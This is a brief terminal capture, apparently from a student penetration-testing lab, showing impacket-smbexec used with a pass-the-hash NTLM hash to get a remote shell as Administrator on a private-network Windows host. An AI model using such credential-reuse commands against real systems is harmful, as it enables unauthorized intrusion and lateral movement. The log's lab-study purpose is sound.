 ┌──(kali㉿kali)-[~/…/S2/Projet/Backend/192.168.1.110]
└─$ impacket-smbexec 'uat/Administrator@192.168.1.120' -hashes :af2495f89d8e4df613904e9bf0428b18
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.